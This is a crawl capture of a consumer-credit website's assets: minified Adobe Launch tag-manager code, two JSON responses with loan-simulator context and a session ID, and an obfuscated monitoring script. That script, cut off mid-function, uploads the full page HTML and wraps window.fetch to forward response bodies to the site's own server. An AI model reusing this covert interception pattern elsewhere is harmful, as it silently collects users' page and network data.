e=s.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),r=s.protocol+"//"+e}else r="";return r},f=function(e){return o&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},p={getTurbineHost:d,decorateWithDynamicHost:f,get isDynamicEnforced(){return a}};return u&&n.onDebugChanged((function(e){e?u.dynamicHostResolver=p:delete u.dynamicHostResolver})),p},f=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(i){t.push({rule:e,event:i})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},p="debug",m=function(e,t){var i=function(){return"true"===e.getItem(p)},n=function(t){e.setItem(p,t)},r=[],a=function(e){r.push(e)};return t.outputEnabled=i(),{onDebugChanged:a,getDebugEnabled:i,setDebugEnabled:function(e){i()!==e&&(n(e),t.outputEnabled=e,r.forEach((function(t){t(e)})))}}},g="Module did not export a function.",h=function(e,t,i){return function(n,r,a){a=a||[];var o=e.getModuleExports(n.modulePath);if("function"!=typeof o)throw new Error(g);var s=e.getModuleDefinition(n.modulePath),c=n.settings||{};!n.hasTransformedFilePaths&&s.filePaths&&(i(c,s.filePaths,n.modulePath),n.hasTransformedFilePaths=!0);var l=t(c,r);return o.bind(null,l).apply(null,a)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},b={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},y="\ud83d\ude80",_=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":y,k=!1,P=function(e){if(k&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(_),e!==b.DEBUG||window.console[e]||(e=b.INFO),window.console[e].apply(window.console,t)}},V=P.bind(null,b.LOG),S=P.bind(null,b.INFO),w=P.bind(null,b.DEBUG),E=P.bind(null,b.WARN),A=P.bind(null,b.ERROR),L=function(){var e=k;k=!0,P.apply(null,Array.prototype.concat(b.WARN,Array.prototype.slice.call(arguments))),e||(k=!1)},j={log:V,info:S,debug:w,warn:E,error:A,deprecation:L,get outputEnabled(){return k},set outputEnabled(e){k=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:V.bind(null,t),info:S.bind(null,t),debug:w.bind(null,t),warn:E.bind(null,t),error:A.bind(null,t)}}},C=l,I="com.adobe.reactor.",T=function(e,t){var i=I+(t||"");return{getItem:function(t){try{return C[e].getItem(i+t)}catch(e){return null}},setItem:function(t,n){try{return C[e].setItem(i+t,n),!0}catch(e){return!1}}}},x=T,N="dataElements.",O=x("sessionStorage",N),R=x("localStorage",N),D={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},z={},F=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},M=v,U=j,G={setValue:function(e,t,i){var n;switch(t){case D.PAGEVIEW:return void(z[e]=i);case D.SESSION:return void((n=F(i))&&O.setItem(e,n));case D.VISITOR:return void((n=F(i))&&R.setItem(e,n))}},getValue:function(e,t){var i;switch(t){case D.PAGEVIEW:return z.hasOwnProperty(e)?z[e]:null;case D.SESSION:return null===(i=O.getItem(e))?i:JSON.parse(i);case D.VISITOR:return null===(i=R.getItem(e))?i:JSON.parse(i)}}},H=function(e,t,i,n){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+i+(n?"\n"+n:"")},B=function(e,t,i,n,r){return function(a,o){var s=t(a);if(!s)return n?"":void 0;var c,l,u=s.storageDuration;try{c=e.getModuleExports(s.modulePath),l=e.getModuleDefinition(s.modulePath)}catch(e){return void U.error(H(s,a,e.message,e.stack))}if("function"==typeof c){var d,f=s.settings||{};!s.hasTransformedFilePaths&&l.filePaths&&(r(f,l.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);try{d=c(i(f,o),o)}catch(e){return void U.error(H(s,a,e.message,e.stack))}return u&&(null!=d?G.setValue(a,u,d):d=G.getValue(a,u)),null==d&&null!=s.defaultValue&&(d=s.defaultValue),"string"==typeof d&&(s.cleanText&&(d=M(d)),s.forceLowerCase&&(d=d.toLowerCase())),d}U.error(H(s,a,"Module did not export a function."))}},q=v,W={text:function(e){return e.textContent},cleanText:function(e){return q(e.textContent)}},$=function(e,t,i){for(var n,r=e,a=0,o=t.length;a<o;a++){if(null==r)return;var s=t[a];if(i&&"@"===s.charAt(0)){var c=s.slice(1);r=W[c](r)}else if(r.getAttribute&&(n=s.match(/^getAttribute\((.+)\)$/))){var l=n[1];r=r.getAttribute(l)}else r=r[s]}return r},Y=function(e,t,i){return function(n,r){var a;if(t(n))a=i(n,r);else{var o=n.split("."),s=o.shift();"this"===s?r&&(a=$(r.element,o,!0)):"event"===s?r&&(a=$(r,o)):"target"===s?r&&(a=$(r.target,o)):a=$(e[s],o)}return a}},J=function(e,t){return function(i){var n=i.split(".")[0];return Boolean(t(i)||"this"===n||"event"===n||"target"===n||e.hasOwnProperty(n))}},K=function(e,t,i){var n={exports:{}};return e.call(n.exports,n,n.exports,t,i),n.exports},Q=K,X=j,Z=function(){var e={},t=function(t){var i=e[t];if(!i)throw new Error("Module "+t+" not found.");return i},i=function(){Object.keys(e).forEach((function(e){try{n(e)}catch(i){var t="Error initializing module "+e+". "+i.message+(i.stack?"\n"+i.stack:"");X.error(t)}}))},n=function(e){var i=t(e);return i.hasOwnProperty("exports")||(i.exports=Q(i.definition.script,i.require,i.turbine)),i.exports};return{registerModule:function(t,i,n,r,a){var o={definition:i,extensionName:n,require:r,turbine:a};o.require=r,e[t]=o},hydrateCache:i,getModuleExports:n,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=j,te=!1,ie=function(e){return function(t,i){var n=e._monitors;n&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),n.forEach((function(e){e[t]&&e[t](i)})))}},ne=j,re=function(e,t,i){var n,r,a,o,s=[],c=function(n,r,a){if(!e(r))return n;s.push(r);var o=t(r,a);return s.pop(),null==o&&i?"":o};return n=function(e,t){var i=/^%([^%]+)%$/.exec(e);return i?c(e,i[1],t):e.replace(/%(.+?)%/g,(function(e,i){
return c(e,i,t)}))},r=function(e,t){for(var i={},n=Object.keys(e),r=0;r<n.length;r++){var a=n[r],s=e[a];i[a]=o(s,t)}return i},a=function(e,t){for(var i=[],n=0,r=e.length;n<r;n++)i.push(o(e[n],t));return i},o=function(e,t){return"string"==typeof e?n(e,t):Array.isArray(e)?a(e,t):"object"==typeof e&&null!==e?r(e,t):e},function(e,t){return s.length>10?(ne.error("Data element circular reference detected: "+s.join(" -> ")),e):o(e,t)}},ae=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var i in t)e[i]=t[i]}}},oe="undefined"!=typeof window&&window.Promise||void 0!==o&&o.Promise,se=oe,ce=function(e,t,i){return function(n,r,a,o){return o.then((function(){var o,s=n.delayNext;return new se((function(t,i){var r=e(n,a,[a]);if(!s)return t();var c=n.timeout,l=new se((function(e,t){o=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));se.race([r,l]).then(t,i)})).catch((function(e){return clearTimeout(o),e=t(e),i(n,r,e),se.reject(e)})).then((function(){clearTimeout(o)}))}))}},le=oe,ue=function(e,t,i,n,r){return function(a,o,s,c){return c.then((function(){var c;return new le((function(t,i){var n=e(a,s,[s]),r=a.timeout,o=new le((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+r/1e3+" seconds to complete. "))}),r)}));le.race([n,o]).then(t,i)})).catch((function(e){return clearTimeout(c),e=t(e),n(a,o,e),le.reject(e)})).then((function(e){if(clearTimeout(c),!i(a,e))return r(a,o),le.reject()}))}))}},de=oe.resolve(),fe=function(e,t,i){return function(n,r){return n.conditions&&n.conditions.forEach((function(t){de=e(t,n,r,de)})),n.actions&&n.actions.forEach((function(e){de=t(e,n,r,de)})),de=(de=de.then((function(){i(n)}))).catch((function(){}))}},pe=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},me=function(e,t,i,n){return function(r,a){var o;if(r.conditions)for(var s=0;s<r.conditions.length;s++){o=r.conditions[s];try{var c=e(o,a,[a]);if(pe(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(o,c))return i(o,r),!1}catch(e){return n(o,r,e),!1}}return!0}},ge=function(e,t){return function(i,n){e(i,n)&&t(i,n)}},he=function(e){return function(t){var i=e.getModuleDefinition(t.modulePath);return i&&i.displayName||t.modulePath}},ve=function(e){return function(t){var i=t.rule,n=t.event,r=e.getModuleDefinition(n.modulePath).name;return{$type:e.getModuleExtensionName(n.modulePath)+"."+r,$rule:{id:i.id,name:i.name}}}},be=function(e,t,i,n,r,a){return function(o,s){var c=s.rule,l=s.event;l.settings=l.settings||{};try{var u=r(s);t(l,null,[function(t){var n=i(u,t);o((function(){e(n,c)}))}])}catch(e){a.error(n(l,c,e))}}},ye=function(e,t,i,n){return function(r,a,o){var s=t(r);i.error(e(s,a.name,o)),n("ruleActionFailed",{rule:a,action:r})}},_e=function(e,t,i,n){return function(r,a,o){var s=t(r);i.error(e(s,a.name,o)),n("ruleConditionFailed",{rule:a,condition:r})}},ke=function(e,t,i){return function(n,r){var a=e(n);t.log('Condition "'+a+'" for rule "'+r.name+'" was not met.'),i("ruleConditionFailed",{rule:r,condition:n})}},Pe=function(e,t){return function(i){e.log('Rule "'+i.name+'" fired.'),t("ruleCompleted",{rule:i})}},Ve=function(e,t,i){return function(n,r){var a;if(n.actions)for(var o=0;o<n.actions.length;o++){a=n.actions[o];try{e(a,r,[r])}catch(e){return void t(a,n,e)}}i(n)}},Se=function(e,t,i,n){return function(r,a){n("ruleTriggered",{rule:a}),e?i(a,r):t(a,r)}},we=function(e,t,i){return'Failed to execute "'+e+'" for "'+t+'" rule. '+i.message+(i.stack?"\n"+i.stack:"")},Ee=function(e,t){return t&&!e.negate||!t&&e.negate},Ae=[],Le=!1,je=function(e){Le?e():Ae.push(e)},Ce=function(e,t,i){e(t).forEach((function(e){i(je,e)})),Le=!0,Ae.forEach((function(e){e()})),Ae=[]},Ie=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Te={};Object.defineProperty(Te,"__esModule",{value:!0}),Te.isPlainObject=i;var xe,Ne=j,Oe=c,{isPlainObject:Re}=Te,De=function(e,t){return Re(t=t||{})?t=Oe({},t,e):Oe(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Ne.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},ze=function(e,t){return function(i,n){var r=e[i];if(r){var a=r.modules;if(a)for(var o=Object.keys(a),s=0;s<o.length;s++){var c=o[s],l=a[c];if(l.shared&&l.name===n)return t.getModuleExports(c)}}}},Fe=function(e,t){return function(){return t?e(t):{}}},Me=function(e,t,i){return function(n){if(i){var r=n.split(".");r.splice(r.length-1||1,0,"min"),n=r.join(".")}return e(t)+n}},Ue=".js",Ge=function(e){return e.substr(0,e.lastIndexOf("/"))},He=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},Be=function(e,t){He(t,Ue)||(t+=Ue);var i=t.split("/"),n=Ge(e).split("/");return i.forEach((function(e){e&&"."!==e&&(".."===e?n.length&&n.pop():n.push(e))})),n.join("/")},qe={exports:{}};xe=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var i=arguments[e];for(var n in i)t[n]=i[n]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function i(n){function r(){}function a(t,i,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},r.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var o=JSON.stringify(i);/^[\{\[]/.test(o)&&(i=o)}catch(e){}i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in a)a[c]&&(s+="; "+c,!0!==a[c]&&(s+="="+a[c].split(";")[0]));return document.cookie=t+"="+i+s}}function o(e,i){if("undefined"!=typeof document){for(var r={},a=document.cookie?document.cookie.split("; "):[],o=0;o<a.length;o++){var s=a[o].split("="),c=s.slice(1).join("=");i||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(s[0]);if(c=(n.read||n)(c,l)||t(c),i)try{c=JSON.parse(c)}catch(e){}if(r[l]=c,e===l)break}catch(e){}}return e?r[e]:r}}return r.set=a,r.get=function(e){return o(e,!1)},r.getJSON=function(e){return o(e,!0)},r.remove=function(t,i){a(t,"",e(i,{expires:-1}))},r.defaults={},r.withConverter=i,r}return i((function(){}))},qe.exports=xe();var We=qe.exports,$e={get:We.get,set:We.set,remove:We.remove},Ye=oe,Je=function(e,t){return new Ye((function(i,n){t.onload=function(){i(t)},t.onerror=function(){n(new Error("Failed to load script "+e))}}))},Ke=function(e){var t={};if(!e||"string"!=typeof e)return t;var i=e.trim().replace(/^[?#&]/,""),n=new URLSearchParams(i),r=n.keys();do{var a=r.next(),o=a.value;if(o){var s=n.getAll(o);1===s.length?t[o]=s[0]:t[o]=s}}while(!1===a.done);return t},Qe=function(e){var t="{{space}}",i=new URLSearchParams;return Object.keys(e).forEach((function(n){var r=e[n];"string"==typeof e[n]?r=r.replace(/ /g,t):["object","undefined"].includes(typeof r)&&!Array.isArray(r)&&(r=""),Array.isArray(r)?r.forEach((function(e){i.append(n,e)})):i.append(n,r)})),i.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Xe="@adobe/reactor-",Ze={cookie:$e,document:s,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var i=Je(e,t);return document.getElementsByTagName("head")[0].appendChild(t),i},"object-assign":c,promise:oe,"query-string":{parse:function(e){return Ke(e)},stringify:function(e){return Qe(e)}},window:l},et=function(e){return function(t){if(0===t.indexOf(Xe)){var i=t.substr(Xe.length),n=Ze[i];if(n)return n}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=ze,it=Fe,nt=Me,rt=j,at=Be,ot=et,st=function(e,t,i,n,r,a,o){var s=e.extensions,c=e.buildInfo,l=e.environment,u=e.property.settings;if(s){var d=tt(s,t);Object.keys(s).forEach((function(f){var p=s[f],m=p.settings;Array.isArray(p.filePaths)&&(m=a(m,p.filePaths));var g=it(n,m);if(p.modules){var h=rt.createPrefixedLogger(p.displayName),v=nt(o,p.hostedLibFilesBaseUrl,c.minified),b={buildInfo:c,environment:l,property:{name:e.property.name,id:e.property.id},getDataElementValue:r,getExtensionSettings:g,getHostedLibFileUrl:v,getSharedModule:d,logger:h,propertySettings:u,replaceTokens:n,onDebugChanged:i.onDebugChanged,get debugEnabled(){return i.getDebugEnabled()}};Object.keys(p.modules).forEach((function(e){var i=p.modules[e],n=ot((function(i){var n=at(e,i);return t.getModuleExports(n)}));t.registerModule(e,i,f,n,b)}))}})),t.hydrateCache()}return t},ct=$e,lt=j,ut=function(e,t,i,n,r){var a=lt.createPrefixedLogger("Custom Script");e.track=function(e){lt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=a,e.notify=function(e,t){switch(lt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:a.info(e);break;case 4:a.warn(e);break;case 5:a.error(e);break;default:a.log(e)}},e.getVar=n,e.setVar=r,e.setCookie=function(e,t,i){var n="",r={};i&&(n=", { expires: "+i+" }",r.expires=i);var a='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+n+").";lt.deprecation(a),ct.set(e,t,r)},e.readCookie=function(e){return lt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){lt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=i;var o=!1;Object.defineProperty(e,"_container",{get:function(){return o||(lt.warn("_satellite._container may change at any time and should only be used for debugging."),o=!0),t}})},{isPlainObject:dt}=Te,ft=s,pt=c,mt=d,gt=f,ht=m,vt=h,bt=B,yt=Y,_t=J,kt=Z,Pt=ie,Vt=re,St=ae,wt=ce,Et=ue,At=fe,Lt=me,jt=ge,Ct=he,It=ve,Tt=be,xt=ye,Nt=_e,Ot=ke,Rt=Pe,Dt=Ve,zt=Se,Ft=we,Mt=Ee,Ut=Ce,Gt=Ie,Ht=De,Bt=T,qt=st,Wt=ut,$t=function(e,t){return function(i,n,r){return e&&dt(i)&&Object.keys(i).length&&Array.isArray(n)&&n.length?(n.forEach((function(e){Boolean(null!=r&&/^core\/.*actions.*\/customCode\.js$/.test(r))&&"source"===e&&!i.isExternal||a(e.split("."),i,t)})),i):i}},Yt=j,Jt=window._satellite;if(Jt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Kt=Jt.container;delete Jt.container;var Qt=pt({},Kt.buildInfo);Object.defineProperty(Qt,"environment",{get:function(){return Yt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Kt.environment.stage}}),Kt.buildInfo=Qt;var Xt,Zt=ht(Bt("localStorage"),Yt),ei="";ft.currentScript&&ft.currentScript.getAttribute("src")&&(ei=ft.currentScript.getAttribute("src"));try{Xt=mt(ei,Boolean(Kt.company.dynamicCdnEnabled),Kt.company.cdnAllowList,Zt)}catch(e){throw Yt.warn("Please review the following error:"),e}var ti,ii=$t(Xt.isDynamicEnforced,Xt.decorateWithDynamicHost),ni=kt(),ri=Kt.property.settings.undefinedVarsReturnEmpty,ai=Kt.property.settings.ruleComponentSequencingEnabled,oi=Kt.dataElements||{},si=function(e){return oi[e]},ci=function(){return ti.apply(null,arguments)},li=bt(ni,si,ci,ri,ii),ui={},di=St(ui),fi=_t(ui,si),pi=yt(ui,si,li);ti=Vt(fi,pi,ri),Wt(Jt,Kt,Zt.setDebugEnabled,pi,di),qt(Kt,ni,Zt,ti,li,ii,Xt.decorateWithDynamicHost);var mi=Pt(Jt),gi=vt(ni,ti,ii),hi=Ct(ni),vi=Ot(hi,Yt,mi),bi=Nt(Ft,hi,Yt,mi),yi=xt(Ft,hi,Yt,mi),_i=Rt(Yt,mi),ki=Tt(zt(ai,jt(Lt(gi,Mt,vi,bi),Dt(gi,yi,_i)),At(Et(gi,Gt,Mt,bi,vi),wt(gi,Gt,yi),_i),mi),gi,Ht,Ft,It(ni),Yt);Ut(gt,Kt.rules||[],ki)}return e(Jt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: text/plain
request_url: https://secure.findomestic.it/clienti/pmc/ElencoFinalitaServlet?tvei=1004213914&prf=13056
body_size: 831
content:
{"codiceVenditore":"4213914","finalitaList":[{"rotativo":false,"codiceEcoincentivo":"","codiceMaxirata":"","descrizione":"Acquisto beni su web","marcaMaxirata":"","spese":"0","modelloCampagna":"","codiceIBM":"327","id":"273","codiceCampagna":"","categoriaId":"47","marcaCampagna":""}],"categoriaList":[{"descrizione":"Acquisti OnLine","id":"47"}]}

--- FILE ---
content_type: text/plain
request_url: https://secure.findomestic.it/clienti/pmc/appjson/GetContextAttributesServlet?landingPage=/ecm-loan-simulator&versione=L
body_size: 878
content:
{"objReturn":[{"CodiceFinalita":null,"tipologiaECommerce":null,"numeroPraticaOCIR":"","finalita":"","prev":null,"channel":"100","provinciaCliente":null,"descrizioneAllestimento":null,"codiceAssicurazione":"","comuneDaGoogleCliente":null,"descrizioneMarca":null,"circuito":"","codiceModello":null,"paginaProvenienza":null,"promoId":null,"datBrows":"1768703037536","versione":"L","praticaIdFromToken":null,"fromNewLcp":null,"cartId":null,"transactionId":null,"nazionalitaCliente":null,"nomeCliente":null,"filtroProfilo":"11111111-1","profilo":"dampi","codiceFiscaleCliente":null,"idMezzo":"13","sceltaUtente":null,"ambiente":"PROD","isMcommerce":null,"mensilita":"","prfTer":null,"numeroCivicoCliente":null,"chatEnabled":"","isPromo":null,"modello":null,"codiceRef":"","CodiceTipoFinanziamento":null,"prfBis":null,"CodicePrenotazione":null,"supporto":null,"emailCliente":null,"anticipo":null,"labelRedirect":null,"isEcommerce":null,"callBackUrl":null,"isToolBdc":null,"tlmId":null,"tipoDocSoggiornoCliente":null,"idSession":"E7NJXPu4TAK2nWDc600xKqH","prog":null,"token":null,"idRichiesta":"","tipo_richiesta":null,"partner":null,"simplifiedForm":null,"indirizzoCliente":null,"tvei":"1004213914","emailAddress":"","capCliente":null,"ecm2prf":null,"codiceCliente":"","codiceBarre":null,"ver":null,"prfAlternativo":null,"resultPage":null,"prf":"13056","urlRedirectKO":null,"corrId":null,"tecmId":null,"importo":"16900","durata":null,"dataInizioValidita":"","telefonoCliente":null,"codiceAllestimento":null,"targa":null,"leads":"","dataImmatricolazione":null,"sitoProvenienza":"dampi","prfPrimario":null,"codiceMarca":null,"idLead":"","comuneCliente":null,"labelRedirectKO":null,"dataDecorrenza":null,"descrizioneModello":null,"alias":null,"urlRedirect":null,"prodotto":null,"cilindrata":null,"idPianoFinanziario":"","landingPage":"/ecm-loan-simulator&versione=L","rata":null,"dataFineValidita":"","assicurazione":null,"cognomeCliente":null,"tipoProvenienza":null,"sceltaCompletamento":"","contesto":"AP","telefonoCellulareCliente":null,"telaio":null}],"returnDescList":[],"returnCodeList":["0"]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://secure.findomestic.it/dint/in/65065eebbfe13ecb9f9d5a3d6ba75255/2/1?t=1768703037
body_size: 8121
content:
var d9af1e9aeec76c61db022dcdd99f5d3a5=function(){function E(c,b){return 506832829*c>>>b}function D(c,b){return c[b]+(c[b+1]<<8)+(c[b+2]<<16)+(c[b+3]<<24)}function C(d,c,b){return d[c]===d[b]&&d[c+1]===d[b+1]&&d[c+2]===d[b+2]&&d[c+3]===d[b+3]}function B(e,d,c,h,g){var b;for(b=0;b<g;b++){c[h+b]=e[d+b]}}function A(d,c,b,g,e){return 60>=b?(g[e]=b-1<<2,e+=1):256>b?(g[e]=240,g[e+1]=b-1,e+=2):(g[e]=244,g[e+1]=255&b-1,g[e+2]=b-1>>>8,e+=3),B(d,c,g,e,b),e+b}function z(d,c,b,e){return 12>e&&2048>b?(d[c]=1+(e-4<<2)+(b>>>8<<5),d[c+1]=255&b,c+2):(d[c]=2+(e-1<<2),d[c+1]=255&b,d[c+2]=b>>>8,c+3)}function y(d,c,b,e){for(;68<=e;){c=z(d,c,b,64),e-=64}return 64<e&&(c=z(d,c,b,60),e-=60),z(d,c,b,e)}function w(Z,X,V,s,o){for(var af=1;1<<af<=V&&af<=G;){af+=1}af-=1;var ae=32-af;"undefined"==typeof F[af]&&(F[af]=new Uint16Array(1<<af));var ac,ad=F[af];for(ac=0;ac<ad.length;ac++){ad[ac]=0}var aa,t,p,n,m,l,k,j,h,g,e,d,ab=X+V,Y=X,W=X,c=!0,b=15;if(V>=b){for(aa=ab-b,X+=1,p=E(D(Z,X),ae);c;){l=32,n=X;do{if(X=n,t=p,k=l>>>5,l+=1,n=X+k,X>aa){c=!1;break}p=E(D(Z,n),ae),m=Y+ad[t],ad[t]=X-Y}while(!C(Z,X,m));if(!c){break}o=A(Z,W,X-W,s,o);do{for(j=X,h=4;X+h<ab&&Z[X+h]===Z[m+h];){h+=1}if(X+=h,g=j-m,o=y(s,o,g,h),W=X,X>=aa){c=!1;break}e=E(D(Z,X-1),ae),ad[e]=X-1-Y,d=E(D(Z,X),ae),m=Y+ad[d],ad[d]=X-Y}while(C(Z,X,m));if(!c){break}X+=1,p=E(D(Z,X),ae)}}return W<ab&&(o=A(Z,W,ab-W,s,o)),o}function u(d,c,b){do{c[b]=127&d,d>>>=7,0<d&&(c[b]+=128),b+=1}while(0<d);return b}function r(b){this.array=b}function q(d){var c=new r(d),b=new Uint8Array(c.maxCompressedLength());return b.slice(0,c.d80136c0db90be42a2729ba39a7568757ToBuffer(b))}function f(e,d){d=d||Infinity;for(var c,j=e.length,g=null,b=[],h=0;h<j;h++){if(c=e.charCodeAt(h),!(55295<c&&57344>c)){g&&(-1<(d-=3)&&b.push(239,191,189),g=null)}else{if(g){if(56320>c){-1<(d-=3)&&b.push(239,191,189),g=c;continue}else{c=65536|(g-55296<<10|c-56320),g=null}}else{if(56319<c){-1<(d-=3)&&b.push(239,191,189);continue}else{if(h+1===j){-1<(d-=3)&&b.push(239,191,189);continue}else{g=c;continue}}}}if(128>c){if(0>(d-=1)){break}b.push(c)}else{if(2048>c){if(0>(d-=2)){break}b.push(192|c>>6,128|63&c)}else{if(65536>c){if(0>(d-=3)){break}b.push(224|c>>12,128|63&c>>6,128|63&c)}else{if(2097152>c){if(0>(d-=4)){break}b.push(240|c>>18,128|63&c>>12,128|63&c>>6,128|63&c)}else{throw new Error("Invalid code point")}}}}}return new Uint8Array(b)}function a(e,d){var h,c=new Uint8Array(e),g=c.length,b="";for(h=0;h<g;h+=3){b+=d[c[h]>>2],b+=d[(3&c[h])<<4|c[h+1]>>4],b+=d[(15&c[h+1])<<2|c[h+2]>>6],b+=d[63&c[h+2]]}return 2==g%3?b=b.substring(0,b.length-1)+"=":1==g%3&&(b=b.substring(0,b.length-2)+"=="),b}var G=14,F=Array(G+1);r.prototype.maxCompressedLength=function(){var b=this.array.length;return 32+b+Math.floor(b/6)},r.prototype.d80136c0db90be42a2729ba39a7568757ToBuffer=function(e){var d=this.array,c=d.length,h=0,g=0,b;for(g=u(c,e,g);h<c;){b=Math.min(c-h,1<<16),g=w(d,h,b,e,g),h+=b}return g};return{kac9645766d9c95a1db498c3a56215c23:function v(b){return q(f(b))},yc2c4276391b1067ae84e46ffe7165335:function i(b){return a(q(f(b)),"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_")}}}();var d80136c0db90be42a2729ba39a7568757=d9af1e9aeec76c61db022dcdd99f5d3a5.yc2c4276391b1067ae84e46ffe7165335;gd102563d1f308332a84719907477535f=function(f){var l=this;f=(typeof f!=="undefined")?f:"/dint/in/65065eebbfe13ecb9f9d5a3d6ba75255";var q=f.indexOf("/in");var e=(q>=0)?f.substring(0,q+3):"/dint/in";var c="65065eebbfe13ecb9f9d5a3d6ba75255";function d(t,u){if(!u){return t}if(t.match(/[^?]+\?(&?[^=]+=[^&]+)+/g)){return t+u}else{return t+"?"+u}}function s(t,u,v){if(u.addEventListener){u.addEventListener(t,v,false)}else{if(u.attachEvent){u.attachEvent("on"+t,v)}else{u[t]=v}}}function j(t,w,z,v){var y=new XMLHttpRequest();y.withCredentials=true;var u=d(t,v);y.open(z,u,true);y.setRequestHeader("Content-Type","text/plain");y.setRequestHeader("x-as-transport","6");y.send(w)}function n(){return(document.all&&!document.addEventListener)}function a(t,v,w){v=(typeof v!=="undefined")?v:true;w=(typeof w!=="undefined")?w:false;var u=!!window.addEventListener;if(u){if(w){o(t)}else{s("DOMContentLoaded",window,t)}}else{if(v){o(t)}}}function h(t,v){var u=d80136c0db90be42a2729ba39a7568757(v);j(f+"/"+t,u,"POST","")}function g(u,w,t,v){j(t+"/"+u+"/"+w,"","GET",v)}function o(t){s("load",window,t)}this.nad21b348f2b4ff8ce8069c0b0ae9eb63=function(w,z,t,y){if(!t){t=f}if(document.body){var v=document.createElement("div");var u=t+"/"+w+"/"+z;u=d(u,y);v.innerHTML='<img src="'+u+'" style="display:none;"/>';document.body.appendChild(v)}else{g(w,z,t,y)}};this.a01c7cab2a156a87464689877c0815053=function(t,w,v){var u=d80136c0db90be42a2729ba39a7568757(w);j(f+"/"+t,u,"POST",v)};if("serviceWorker" in navigator){navigator.serviceWorker.getRegistration("/sw?h=c2VjdXJlLmZpbmRvbWVzdGljLml0").then(function(t){if(t){t.unregister("/sw?h=c2VjdXJlLmZpbmRvbWVzdGljLml0")}})}a(function(){l.a01c7cab2a156a87464689877c0815053("1",document.documentElement.outerHTML,"");l.nad21b348f2b4ff8ce8069c0b0ae9eb63(3,1)},true,false);function k(t){if(!t.headers){t.headers=new Headers()}else{t.headers=new Headers(t.headers)}t.headers.append("x-ma-sid","2d86c092de38307f49474318062557b2");t.headers.append("x-ma-bid","505c6f9753b805d55bdee0d2bafdb92d")}function m(){function u(z){if(!z.uniqueid){return}if(z.path.indexOf("/dint/")!==0){var C=false?"":d80136c0db90be42a2729ba39a7568757(z.responseText);var A=false?"/10":"/2";var y=z.uniqueid;var B="/dint/in/"+y;j(B+A,C,"POST","");l.nad21b348f2b4ff8ce8069c0b0ae9eb63("8","65065eebbfe13ecb9f9d5a3d6ba75255",B,"")}}function t(C){if(typeof C!=="undefined"){var y=/^(?:[a-z]+:)?\/\//;var z=!y.test(C);if(z){return true}if([].length===0){return true}var A=(new URL(C)).hostname;for(var B in []){if(A.indexOf([][B].toLowerCase())>-1){return true}}}return false}if(true){var w=window.fetch;window.fetch=function(B,z){var C=(typeof B==="string")?B:B.url;if(t(C)){var D=p(C);var E=D.protocol===""||D.protocol.indexOf("http")===0;if(false&&E){if(!z){B=new Request(B);k(B)}else{k(z)}}var A;if(!z){A=w(B)}else{A=w(B,z)}var 